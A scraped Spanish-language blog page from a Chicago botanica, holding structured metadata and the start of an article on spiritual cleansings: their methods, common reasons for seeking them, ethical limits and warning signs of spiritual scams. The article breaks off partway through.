[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/botanicavirgenmorena.com\/lo-que-no-sabias-de-las-limpiezas-espirituales\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/botanicavirgenmorena.com","name":"Botanica Virgen Morena"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/botanicavirgenmorena.com\/category\/limpiezas-espirituales\/","name":"Limpiezas Espirituales"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/botanicavirgenmorena.com\/lo-que-no-sabias-de-las-limpiezas-espirituales\/","name":"Lo que no sab\u00edas de las limpiezas espirituales"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Blogposting","@id":"https:\/\/botanicavirgenmorena.com\/lo-que-no-sabias-de-las-limpiezas-espirituales\/#Blogposting","url":"https:\/\/botanicavirgenmorena.com\/lo-que-no-sabias-de-las-limpiezas-espirituales\/","inLanguage":"es","mainEntityOfPage":"https:\/\/botanicavirgenmorena.com\/lo-que-no-sabias-de-las-limpiezas-espirituales\/","headline":"Lo que no sab\u00edas de las limpiezas espirituales","description":"Descubre lo que no sab\u00edas de las limpiezas espirituales y transforma tu energ\u00eda. \u00a1Vis\u00edtanos hoy para revitalizar tu esp\u00edritu!","articleBody":"Lo que no sab\u00edas de las limpiezas espirituales: gu\u00eda completa y \u00e9tica    \u00bfAlguna vez sentiste que nada fluye, que una energ\u00eda extra\u00f1a invade tu vida, relaciones o emociones? Muchas personas en Chicago, Illinois experimentan bloqueos, angustia emocional o miedo a perder a alguien importante sin saber a qui\u00e9n acudir. Las limpiezas espirituales han sido durante siglos un recurso de apoyo y orientaci\u00f3n, pero existen muchos mitos y falsas creencias alrededor de ellas. Lo que no sab\u00edas de las limpiezas espirituales puede marcar la diferencia entre una decisi\u00f3n informada y caer en manos equivocadas. En este art\u00edculo encontrar\u00e1s informaci\u00f3n clara, \u00e9tica y actualizada, para comprender qu\u00e9 es, c\u00f3mo funciona y en qu\u00e9 casos realmente una limpieza puede ayudarte, siempre priorizando tu bienestar y seguridad. Botanica Virgen Morena est\u00e1 aqu\u00ed para darte confianza y orientaci\u00f3n, en un espacio de respeto y confidencialidad.        1. Fundamentos espirituales de las limpiezas: lo que realmente significan    \u00bfQu\u00e9 son las limpiezas espirituales?    Las limpiezas espirituales son rituales o procesos desarrollados en diferentes culturas para eliminar energ\u00edas densas, bloqueos emocionales o vibraciones negativas acumuladas en personas, lugares u objetos. Su objetivo es restaurar el flujo de la energ\u00eda, recuperar la paz interior y mejorar el bienestar. Existen m\u00faltiples m\u00e9todos: desde limpias con hierbas, ba\u00f1os, oraci\u00f3n, uso de velas, hasta rituales con aceites e inciensos.      \u00bfQu\u00e9 NO son las limpiezas espirituales? (Mitos y errores frecuentes)    Una limpieza espiritual no es magia instant\u00e1nea ni soluciona todos los problemas de la vida. Tampoco debe usarse como \u201cmedicina milagrosa\u201d ni sustituir ayuda m\u00e9dica, psicol\u00f3gica o legal. Creer que elimina todo mal de ra\u00edz sin trabajar en uno mismo es uno de los errores m\u00e1s comunes. Adem\u00e1s, es falso que todas las limpias sean iguales: cada proceso responde a una intenci\u00f3n y contexto espec\u00edfico.      Para profundizar sobre se\u00f1ales energ\u00e9ticas en la vida diaria, puedes explorar esta gu\u00eda sobre se\u00f1ales de malas energ\u00edas.    2. \u00bfC\u00f3mo funcionan las limpiezas espirituales desde la visi\u00f3n energ\u00e9tica?    La energ\u00eda, la intenci\u00f3n y los elementos en la limpieza    Todo trabajo espiritual responsable parte de la comprensi\u00f3n energ\u00e9tica: las emociones, pensamientos y experiencias generan vibraciones que, si se acumulan, afectan el entorno y nuestro propio estado. La limpieza no radica s\u00f3lo en los objetos utilizados (como plantas, huevos, velas), sino en la intenci\u00f3n, el respeto a los rituales tradicionales y la apertura de quien recibe el proceso.      Factores que influyen en los resultados    No todas las limpiezas son iguales ni tienen el mismo efecto en todas las personas. Factores como el tiempo que llevas sintiendo el bloqueo, tu disposici\u00f3n al cambio, la seriedad del gu\u00eda espiritual, y la combinaci\u00f3n de trabajo energ\u00e9tico con acciones cotidianas hacen la diferencia. En Chicago, Illinois, muchos clientes combinan la fe en sus tradiciones familiares con nuevas formas de limpieza adaptadas a su realidad.            Comparativa de m\u00e9todos de limpiezas espirituales              M\u00e9todoUsos principalesElementos claveFrecuencia recomendada                    Limpia con huevoDetectar bloqueos, energ\u00edas ajenasHuevo, oraci\u00f3n1 vez por problema        Ba\u00f1o de hierbasRenovar la energ\u00eda, atraer pazHierbas, agua, oraci\u00f3n1 vez al mes o seg\u00fan necesidad        Limpia con velas y rezosProtecci\u00f3n, cortar envidiasVelas, aceite, oracionesEn periodos dif\u00edciles        Incienso o copalPurificar espacio, hogarIncienso, copalSemanal o seg\u00fan eventos              3. Casos habituales: \u00bfCu\u00e1ndo buscar una limpieza espiritual?    Rupturas y distanciamientos en el amor    Las limpiezas espirituales suelen ser buscadas tras rupturas de pareja, distanciamientos imprevistos o cuando sientes que una relaci\u00f3n no avanza sin raz\u00f3n aparente. El objetivo no es \"forzar\" el amor, sino eliminar energ\u00edas que puedan estar limitando tu bienestar o tus conexiones verdaderas.      Bloqueos emocionales recurrentes    Sentimientos de ansiedad constante, miedo irracional, tristeza permanente o falta de motivaci\u00f3n pueden estar ligados a bloqueos energ\u00e9ticos. Una limpieza puede ayudar siempre y cuando sea acompa\u00f1ada de autorefexi\u00f3n y acciones fuera del campo espiritual.      Influencias externas: celos, envidias y terceros    Envidias laborales, celos en relaciones, malentendidos familiares, y sospechas de energ\u00edas \"cargadas\" en casa o negocio son razones v\u00e1lidas para considerar una limpieza. Lo importante es no culpar todo a lo externo: la limpieza ayuda, pero tambi\u00e9n se requiere modificar patrones y protegerse con acciones responsables.    4. Riesgos reales, l\u00edmites y \u00e9tica en la espiritualidad    Lo que s\u00ed puedes esperar de una limpieza espiritual          Mayor claridad emocional y mental.      Sensaci\u00f3n de ligereza o paz.      Restablecimiento del \u00e1nimo o motivaci\u00f3n.      Renovaci\u00f3n de la esperanza en procesos personales.          Lo que NUNCA se debe prometer    Cuidado con gu\u00edas o bot\u00e1nicas que prometen \"cambiar tu vida en 24 horas\", \"arreglar cualquier problema sin esfuerzo\", \"dinero f\u00e1cil\" o \"venganzas\" sobre otros. Ning\u00fan trabajo espiritual \u00e9tico garantiza resultados absolutos, ni sustituye el trabajo personal. Promesas m\u00e1gicas r\u00e1pidas suelen ser se\u00f1ales de estafa.      Advertencias: abuso emocional y dependencia    Una limpieza espiritual debe fomentar tu autonom\u00eda. Si una persona o servicio te pide cantidades elevadas de dinero repetidas veces, te exige cortar lazos con familia, o te genera miedo constante, al\u00e9jate. La espiritualidad sana es un acompa\u00f1amiento, nunca una fuente de dependencia o manipulaci\u00f3n emocional.      Puedes ampliar en este an\u00e1lisis sobre bloqueos energ\u00e9ticos.      Fuentes externas como gu\u00edas especializadas de bienestar recomiendan siempre complementar los procesos espirituales con h\u00e1bitos de bienestar y auto-cuidado f\u00edsico y emocional.    5. \u00bfC\u00f3mo elegir una bot\u00e1nica o gu\u00eda espiritual confiable?    Se\u00f1ales de seriedad          Proveen explicaciones claras y honestas sobre el proceso.      No prometen soluciones instant\u00e1neas, ni milagros.      Ofrecen contacto real y seguimiento personalizado.      Respetan la confidencialidad y diversidad cultural\/familiar.      Tienen a\u00f1os de experiencia comprobada en la comunidad.          Se\u00f1ales de alarma          Evitan explicar su m\u00e9todo o cobran antes de escuchar tu caso.      Prometen cosas imposibles o manipulan con amenazas espirituales.      Recurren a mensajes de miedo o promesas de riqueza garantizada.          Si deseas atenci\u00f3n personalizada y \u00e9tica, te invitamos a consultar con el equipo de Botanica Virgen Morena.      Conoce m\u00e1s sobre qu\u00e9 limpias ofrece una bot\u00e1nica confiable.    6. Pasos generales de un proceso espiritual responsable          Evaluaci\u00f3n: El gu\u00eda escucha y analiza el problema sin juzgar ni presionar.      Explicaci\u00f3n: Se aclaran los objetivos de la limpieza y sus l\u00edmites reales.      Trabajo espiritual: Se realiza el ritual adecuado, con apertura y respeto.      Seguimiento: El cliente recibe orientaci\u00f3n para observar cambios sutiles y cuidar de su energ\u00eda.      Recomendaciones y protecci\u00f3n: Se sugieren peque\u00f1os rituales de protecci\u00f3n, h\u00e1bitos de autocuidado y posibles amuletos (como los amuletos preparados).          Para consejos sobre c\u00f3mo reforzar limpiezas, revisa estas recomendaciones pr\u00e1cticas.      Una gu\u00eda experta adicional se puede encontrar en recursos reconocidos, como lo explica esta vidente sobre rituales \u00e9ticos.    7. Preguntas frecuentes sobre limpiezas espirituales    \u00bfCada cu\u00e1nto es recomendable realizar una limpieza?    Depende del caso, pero en situaciones de bloqueos frecuentes o despu\u00e9s de eventos intensos, una limpieza cada mes o cada cambio de estaci\u00f3n suele ser suficiente. Es vital no volverlo una obsesi\u00f3n ni depender solo del trabajo espiritual.      \u00bfSe puede hacer una limpieza en casa?    Algunas limpiezas sencillas, como el uso de canela, inciensos o ba\u00f1os de hierbas, pueden realizarse en el hogar. Sin embargo, para problemas persistentes o energ\u00edas densas, es mejor buscar gu\u00eda profesional. Puedes aprender sobre c\u00f3mo limpiar el hogar con canela.      \u00bfPuede una limpieza protegerme de la envidia o el \"mal de ojo\"?    Puede ayudar a eliminar cargas energ\u00e9ticas y servir como prevenci\u00f3n, pero la protecci\u00f3n a largo plazo depende de mantener pensamientos claros, h\u00e1bitos positivos, protegerse con amuletos adecuados y actuar desde la integridad personal.      \u00bfQu\u00e9 hago si despu\u00e9s de una limpieza me sigo sintiendo mal?    Consulta con el gu\u00eda sobre la posible necesidad de repetir el proceso o enfocar el trabajo desde otro \u00e1ngulo. Verifica tambi\u00e9n tu salud emocional y mental con especialistas m\u00e9dicos o psicol\u00f3gicos: la limpieza espiritual es un apoyo, no sustituto de la salud profesional.      \u00bfCualquier persona puede solicitar una limpieza?    S\u00ed, siempre que tenga una disposici\u00f3n real a trabajar en su bienestar y entienda los l\u00edmites de la espiritualidad. No se recomienda para quienes buscan \u201csoluciones m\u00e1gicas\u201d ni para impon\u00e9rselas a terceros sin su consentimiento.      \u00bfC\u00f3mo s\u00e9 si tengo energ\u00eda negativa?    S\u00edntomas frecuentes incluyen cansancio sin explicaci\u00f3n, pensamientos negativos persistentes, discusiones constantes en el entorno y sensaci\u00f3n de estancamiento general. Si estos s\u00edntomas persisten, un gu\u00eda puede evaluar la necesidad de una limpieza. Lee sobre c\u00f3mo evaluar las energ\u00edas en casa.      \u00bfQu\u00e9 relaci\u00f3n hay entre las limpiezas y los amuletos?    Ambas pr\u00e1cticas suelen complementarse: la limpieza elimina energ\u00edas densas y el amuleto funciona como escudo protector posterior. Conoce m\u00e1s sobre diferentes amuletos y talismanes.      \u00bfPor qu\u00e9 no obtuve resultados la vez anterior?    El resultado depende de muchos factores: disposici\u00f3n de la persona, complejidad del problema, tipo de trabajo y honestidad del gu\u00eda. La combinaci\u00f3n de proceso espiritual y autocuidado es esencial.      \u00bfDebo pagar mucho dinero por una limpieza?    Desconf\u00eda de precios exagerados o exigencias sin explicaci\u00f3n. Un servicio serio valora tu econom\u00eda y ofrece claridad. Si tienes dudas, puedes consultar sin compromiso con Botanica Virgen Morena.      \u00bfPuede una limpieza arreglar una relaci\u00f3n rota?    Puede ayudar en la apertura energ\u00e9tica y emocional, pero no garantiza el resultado. Es fundamental actuar desde la integridad y respetar el libre albedr\u00edo de todos los involucrados.    8. Reflexi\u00f3n final: fortalece tu proceso con informaci\u00f3n, no con temor    Lo que no sab\u00edas de las limpiezas espirituales muchas veces es lo que m\u00e1s puede cuidar tu bienestar: informarte, preguntar, y ante todo elegir un enfoque responsable y \u00e9tico. Tanto si vives en Chicago, Illinois como en otra ciudad, recuerda que la verdadera fuerza espiritual nace de la honestidad, la intenci\u00f3n y el equilibrio entre el trabajo interno y externo.    Si buscas un acompa\u00f1amiento serio y \u00e9tico, recuerda que puedes consultar sobre procesos de sanaci\u00f3n espiritual con expertos de confianza.    Sobre Botanica virgen morena    Botanica Virgen Morena es un espacio espiritual en Chicago, Illinois, dedicado por m\u00e1s de 12 a\u00f1os a acompa\u00f1ar procesos de limpieza, protecci\u00f3n y amarres de amor siempre de manera \u00e9tica, respetuosa y confidencial. El equipo combina tradici\u00f3n con un enfoque responsable, atendiendo personas de todas las creencias y situaciones. Puedes confiar en su orientaci\u00f3n tanto si buscas resolver bloqueos amorosos, familiares o personales. En Botanica Virgen Morena priorizamos tu bienestar, trabajando con honestidad, respeto y sin promesas m\u00e1gicas, solo resultados basados en experiencia real y acompa\u00f1amiento cercano.    Recuerda: la orientaci\u00f3n espiritual debe sumar, nunca sustituir la atenci\u00f3n m\u00e9dica, psicol\u00f3gica o legal. Ante cualquier duda, consulta con un especialista profesional.                                            energ\u00edas m\u00e1s puras, Facebook, mejor botanica Chicago, Limpieza Espiritual en Chicago, brujos buenos en Chicago, limpias y barridas econ\u00f3micas Whitney, limpias y barridas econ\u00f3micas Brownsville, limpias y barrias Homestead, limpieza energ\u00e9tica Fremont, limpias y barridas fuertes en San Antonio","keywords":"espirituales-devocion, limpiezas-proteccion, sab\u00edas-ritual, ","datePublished":"2020-01-30T22:16:46-06:00","dateModified":"2025-11-26T09:38:32-06:00","author":{"@type":"Person","name":"Maestro Marcelino","url":"https:\/\/botanicavirgenmorena.com\/author\/rosa\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3c6ec4fadd482414c66c7d28c85bac73af6a67c7439f8bb3030b0855035dd9fe?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Maestro Marcelino","url":"https:\/\/botanicavirgenmorena.com\/author\/rosa\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3c6ec4fadd482414c66c7d28c85bac73af6a67c7439f8bb3030b0855035dd9fe?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Botanica Virgen Morena","url":"http:\/\/botanicavirgenmorena.com\/","logo":{"@type":"ImageObject","url":"http:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2018\/12\/mensaje-guadalupana-botanica-virgen-morena.jpg","width":564,"height":752}},"image":[{"@type":"ImageObject","@id":"https:\/\/botanicavirgenmorena.com\/lo-que-no-sabias-de-las-limpiezas-espirituales\/#primaryimage","url":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2020\/01\/Lo-que-debes-saber-de-las-lectura-del-tarot.jpg","width":"2240","height":"1260","caption":"Lo que debes saber de las lectura del tarot"},{"@type":"ImageObject","url":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2020\/01\/Lo-que-debes-saber-de-las-lectura-del-tarot-1200x900.jpg","width":"1200","height":"900","caption":"Lo que debes saber de las lectura del tarot"},{"@type":"ImageObject","url":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2020\/01\/Lo-que-debes-saber-de-las-lectura-del-tarot-1200x675.jpg","width":"1200","height":"675","caption":"Lo que debes saber de las lectura del tarot"},{"@type":"ImageObject","url":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2020\/01\/Lo-que-debes-saber-de-las-lectura-del-tarot-1260x1260.jpg","width":"1260","height":"1260","caption":"Lo que debes saber de las lectura del tarot"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-2432 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-2836">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="51611" class="elementor elementor-51611 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b800885 e-con-full e-flex e-con e-parent" data-id="5b800885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-922e745 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="922e745" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/horoscopo/">

											<span class="elementor-icon-list-text">Horoscopo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-65d7c2a e-flex e-con-boxed e-con e-parent" data-id="65d7c2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e1f7bef e-con-full e-flex e-con e-child" data-id="e1f7bef" data-element_type="container">
				<div class="elementor-element elementor-element-5fae003 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fae003" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://botanicavirgenmorena.com">
			<img width="240" height="59" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png" class="attachment-full size-full wp-image-45" alt="cropped logotipo virgen morena" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png 240w, https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena-130x32.png 130w" sizes="(max-width: 240px) 100vw, 240px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b4295b e-con-full e-flex e-con e-child" data-id="5b4295b" data-element_type="container">
				<div class="elementor-element elementor-element-70fdcf6 eael-hamburger--mobile eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70fdcf6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 767px) {
                            .eael-hamburger--mobile {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--mobile {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-center preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="mobile">
                <ul id="menu-virgen-morena" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-left eael-simple-menu-horizontal"><li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11748"><a href="https://botanicavirgenmorena.com/">Inicio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://botanicavirgenmorena.com/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a>Nuestros Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-195579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195579"><a href="https://botanicavirgenmorena.com/abre-caminos-chicago/">Abre Caminos</a></li>
	<li id="menu-item-195566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195566"><a href="https://botanicavirgenmorena.com/banos-esotericos-en-chicago/">Baños Esotéricos</a></li>
	<li id="menu-item-213070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213070"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Amarres de Amor</a></li>
	<li id="menu-item-35579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35579"><a href="https://botanicavirgenmorena.com/amuletos-preparados-chicago/">Amuletos Preparados</a></li>
	<li id="menu-item-228113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228113"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago/">Limpieza Espiritual</a></li>
	<li id="menu-item-195574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195574"><a href="https://botanicavirgenmorena.com/curaciones-espirituales/">Curaciones Espirituales</a></li>
	<li id="menu-item-213075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213075"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura de Tarot</a></li>
	<li id="menu-item-213076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213076"><a href="https://botanicavirgenmorena.com/brujos-buenos-en-chicago/">Brujos buenos</a></li>
	<li id="menu-item-35581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35581"><a href="https://botanicavirgenmorena.com/centro-espiritual-chicago/">Centro Espiritual</a></li>
	<li id="menu-item-35578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35578"><a href="https://botanicavirgenmorena.com/curandero-en-chicago/">Curandero</a></li>
</ul>
</li>
<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21796"><a href="https://botanicavirgenmorena.com/magia-negra-chicago">Magia negra</a>
<ul class="sub-menu">
	<li id="menu-item-213077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213077"><a href="https://botanicavirgenmorena.com/santeria-chicago/">Santeria Chicago</a></li>
</ul>
</li>
<li id="menu-item-21233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21233"><a href="https://botanicavirgenmorena.com/curandera-chicago">Curandera</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://botanicavirgenmorena.com/contactenos-en-chicago/">Contacto</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-2432 post type-post status-publish format-standard has-post-thumbnail hentry category-limpiezas-espirituales tag-espirituales-devocion tag-limpiezas-proteccion tag-sabias-ritual">

	
	<div class="page-content">
		<h1>Lo que no sabías de las limpiezas espirituales: guía completa y ética</h1>
<p>¿Alguna vez sentiste que nada fluye, que una energía extraña invade tu vida, relaciones o emociones? Muchas personas en Chicago, Illinois experimentan bloqueos, angustia emocional o miedo a perder a alguien importante sin saber a quién acudir. Las limpiezas espirituales han sido durante siglos un recurso de apoyo y orientación, pero existen muchos mitos y falsas creencias alrededor de ellas. <strong>Lo que no sabías de las limpiezas espirituales</strong> puede marcar la diferencia entre una decisión informada y caer en manos equivocadas. En este artículo encontrarás información clara, ética y actualizada, para comprender qué es, cómo funciona y en qué casos realmente una limpieza puede ayudarte, siempre priorizando tu bienestar y seguridad. Botanica Virgen Morena está aquí para darte confianza y orientación, en un espacio de respeto y confidencialidad.</p>
<p><!-- Imagen destacada sugerida: Un altar espiritual sencillo con velas y plantas. Alt text: "Altar sencillo para limpieza espiritual con plantas y velas">--></p>
<h2>1. Fundamentos espirituales de las limpiezas: lo que realmente significan</h2>
<h3>¿Qué son las limpiezas espirituales?</h3>
<p>Las limpiezas espirituales son rituales o procesos desarrollados en diferentes culturas para eliminar energías densas, bloqueos emocionales o vibraciones negativas acumuladas en personas, lugares u objetos. Su objetivo es restaurar el flujo de la energía, recuperar la paz interior y mejorar el bienestar. Existen múltiples métodos: desde limpias con hierbas, baños, oración, uso de velas, hasta rituales con aceites e inciensos.</p>
<h3>¿Qué NO son las limpiezas espirituales? (Mitos y errores frecuentes)</h3>
<p>Una limpieza espiritual no es magia instantánea ni soluciona todos los problemas de la vida. Tampoco debe usarse como “medicina milagrosa” ni sustituir ayuda médica, psicológica o legal. Creer que elimina todo mal de raíz sin trabajar en uno mismo es uno de los errores más comunes. Además, es falso que todas las limpias sean iguales: cada proceso responde a una intención y contexto específico.</p>
<p>Para profundizar sobre señales energéticas en la vida diaria, puedes explorar <a href="https://botanicavirgenmorena.com/senales-de-malas-energias/">esta guía sobre señales de malas energías</a>.</p>
<h2>2. ¿Cómo funcionan las limpiezas espirituales desde la visión energética?</h2>
<h3>La energía, la intención y los elementos en la limpieza</h3>
<p>Todo trabajo espiritual responsable parte de la comprensión energética: las emociones, pensamientos y experiencias generan vibraciones que, si se acumulan, afectan el entorno y nuestro propio estado. La limpieza no radica sólo en los objetos utilizados (como plantas, huevos, velas), sino en la intención, el respeto a los rituales tradicionales y la apertura de quien recibe el proceso.</p>
<h3>Factores que influyen en los resultados</h3>
<p>No todas las limpiezas son iguales ni tienen el mismo efecto en todas las personas. Factores como el tiempo que llevas sintiendo el bloqueo, tu disposición al cambio, la seriedad del guía espiritual, y la combinación de trabajo energético con acciones cotidianas hacen la diferencia. En Chicago, Illinois, muchos clientes combinan la fe en sus tradiciones familiares con nuevas formas de limpieza adaptadas a su realidad.</p>
<table>
<caption>Comparativa de métodos de limpiezas espirituales</caption>
<thead>
<tr>
<th>Método</th>
<th>Usos principales</th>
<th>Elementos clave</th>
<th>Frecuencia recomendada</th>
</tr>
</thead>
<tbody>
<tr>
<td>Limpia con huevo</td>
<td>Detectar bloqueos, energías ajenas</td>
<td>Huevo, oración</td>
<td>1 vez por problema</td>
</tr>
<tr>
<td>Baño de hierbas</td>
<td>Renovar la energía, atraer paz</td>
<td>Hierbas, agua, oración</td>
<td>1 vez al mes o según necesidad</td>
</tr>
<tr>
<td>Limpia con velas y rezos</td>
<td>Protección, cortar envidias</td>
<td>Velas, aceite, oraciones</td>
<td>En periodos difíciles</td>
</tr>
<tr>
<td>Incienso o copal</td>
<td>Purificar espacio, hogar</td>
<td>Incienso, copal</td>
<td>Semanal o según eventos</td>
</tr>
</tbody>
</table>
<h2>3. Casos habituales: ¿Cuándo buscar una limpieza espiritual?</h2>
<h3>Rupturas y distanciamientos en el amor</h3>
<p>Las limpiezas espirituales suelen ser buscadas tras rupturas de pareja, distanciamientos imprevistos o cuando sientes que una relación no avanza sin razón aparente. El objetivo no es «forzar» el amor, sino eliminar energías que puedan estar limitando tu bienestar o tus conexiones verdaderas.</p>
<h3>Bloqueos emocionales recurrentes</h3>
<p>Sentimientos de ansiedad constante, miedo irracional, tristeza permanente o falta de motivación pueden estar ligados a bloqueos energéticos. Una limpieza puede ayudar siempre y cuando sea acompañada de autorefexión y acciones fuera del campo espiritual.</p>
<h3>Influencias externas: celos, envidias y terceros</h3>
<p>Envidias laborales, celos en relaciones, malentendidos familiares, y sospechas de energías «cargadas» en casa o negocio son razones válidas para considerar una limpieza. Lo importante es no culpar todo a lo externo: la limpieza ayuda, pero también se requiere modificar patrones y protegerse con acciones responsables.</p>
<h2>4. Riesgos reales, límites y ética en la espiritualidad</h2>
<h3>Lo que sí puedes esperar de una limpieza espiritual</h3>
<ul>
<li>Mayor claridad emocional y mental.</li>
<li>Sensación de ligereza o paz.</li>
<li>Restablecimiento del ánimo o motivación.</li>
<li>Renovación de la esperanza en procesos personales.</li>
</ul>
<h3>Lo que NUNCA se debe prometer</h3>
<p>Cuidado con guías o botánicas que prometen «cambiar tu vida en 24 horas», «arreglar cualquier problema sin esfuerzo», «dinero fácil» o «venganzas» sobre otros. Ningún trabajo espiritual ético garantiza resultados absolutos, ni sustituye el trabajo personal. Promesas mágicas rápidas suelen ser señales de estafa.</p>
<h3>Advertencias: abuso emocional y dependencia</h3>
<p>Una limpieza espiritual debe fomentar tu autonomía. Si una persona o servicio te pide cantidades elevadas de dinero repetidas veces, te exige cortar lazos con familia, o te genera miedo constante, aléjate. La espiritualidad sana es un acompañamiento, nunca una fuente de dependencia o manipulación emocional.</p>
<p>Puedes ampliar en <a href="https://botanicavirgenmorena.com/los-bloqueos-energeticos/">este análisis sobre bloqueos energéticos</a>.</p>
<p>Fuentes externas como <a href="https://coolrooms.com/palaciovillapanes/3-increibles-banos-espirituales-para-relajarse-en-casa-durante-la-cuarentena" target="_blank" rel="noopener noreferrer">guías especializadas de bienestar</a> recomiendan siempre complementar los procesos espirituales con hábitos de bienestar y auto-cuidado físico y emocional.</p>
<h2>5. ¿Cómo elegir una botánica o guía espiritual confiable?</h2>
<h3>Señales de seriedad</h3>
<ul>
<li>Proveen explicaciones claras y honestas sobre el proceso.</li>
<li>No prometen soluciones instantáneas, ni milagros.</li>
<li>Ofrecen contacto real y seguimiento personalizado.</li>
